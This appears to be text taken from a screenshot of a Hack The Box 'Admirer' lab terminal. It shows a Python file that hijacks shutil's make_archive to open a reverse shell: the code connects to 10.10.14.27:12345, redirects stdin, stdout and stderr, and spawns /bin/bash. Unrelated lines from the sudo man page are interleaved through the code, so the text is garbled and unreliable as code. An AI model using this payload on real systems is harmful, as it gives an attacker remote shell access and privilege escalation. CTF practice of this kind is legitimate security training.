 ┌─[us-vip-7]─[10.10.14.27]─[vagrant@parrot]─[~/htb/machines/easy/admirer/exploits]
└──╼ [??]$ cat shutil2.txt
import socket, subprocess, os, pty
mally, if sudo requires a password, it will read it
def make_archive(a, b, c):
helper program
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.27",12345))
os.dup2(s.fileno(),0)
is available, sudo will exit with an error.
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
The -b (background) option tells sudo to run the given
pty.spawn("/bin/bash")
will close all open file descriptors other than standard input, standard output
s.close()
-C (close from) option allows the user to specify a starting point above the standard error (file